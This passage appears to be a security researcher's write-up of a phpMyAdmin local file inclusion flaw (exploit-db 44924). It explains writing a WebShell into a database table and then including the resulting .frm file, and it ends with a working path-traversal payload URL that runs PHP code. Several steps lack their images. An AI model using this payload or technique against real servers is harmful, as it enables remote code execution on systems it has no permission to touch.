 https://www.exploit-db.com/exploits/44924
- - -
I thought the loophole was over, because I didn't find out where phpmyadmin could perform file operations to implement Getshell . After several weeks
We all know that after login phpmyadmin , the database is completely controllable, then we can write the WebShell to the database and then include the
Tested locally, I found that if you use WebShell as the field value of the data table can be perfectly written to the database file:
Find the corresponding database file:
Include:
Payload:
http://127.0.0.1/phpmyadmin/index.php?a=phpinfo();&target=db_sql.php%253f/../../../../../../phpStudy/PHPTutorial/MySQL/data/hack/hack.frm